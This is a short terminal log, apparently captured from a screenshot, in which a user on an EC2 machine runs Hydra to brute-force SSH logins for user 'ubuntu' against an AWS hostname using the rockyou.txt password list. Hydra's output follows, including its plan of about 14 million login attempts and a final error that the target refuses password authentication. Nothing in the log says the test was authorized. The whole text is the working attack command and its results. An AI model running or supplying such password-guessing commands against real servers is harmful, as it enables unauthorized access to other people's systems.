 ubuntu@ip-10-192-11-190:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-130-222.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-20 09:31:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-130-222.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.104:22/ does not support password authentication.
ubuntu@ip-10-192-11-190:~$